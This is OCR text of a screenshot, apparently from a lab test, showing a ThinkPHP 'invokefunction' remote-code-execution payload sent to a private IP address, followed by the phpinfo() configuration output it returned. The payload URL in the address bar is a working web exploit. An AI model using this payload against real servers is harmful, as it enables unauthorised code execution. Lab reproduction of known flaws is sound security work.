 不安全 192.168.80.128:8080/?s=index/\think\app/invokefunction&function=phpinfo&vars[0]=100
Configuration
PHP Core
Directive Local Value Master Value
allow_url_fopen On On
allow_url_include Off Off
arg_separator.input & &
arg_separator.output & &
auto_append_file no value no value
auto_globals_jit On On
auto_prepend_file no value no value
browscap no value no value
default_charset UTF-8 UTF-8
default_mimetype text/html text/html
disable_classes no value no value
disable_functions no value no value
display_errors Off On
display_startup_errors Off Off
doc_root no value no value
docref_ext no value no value
docref_root no value no value
enable_dl On On
enable_post_data_reading On On
error_append_string no value no value
error_log no value no value
error_prepend_string no value no value
error_reporting 32767 no value
expose_php On On
extension_dir /usr/local/lib/php/extensions/no-debug-non-zts- /usr/local/lib/php/extensions/no-debug-non-zts-
20170718 20170718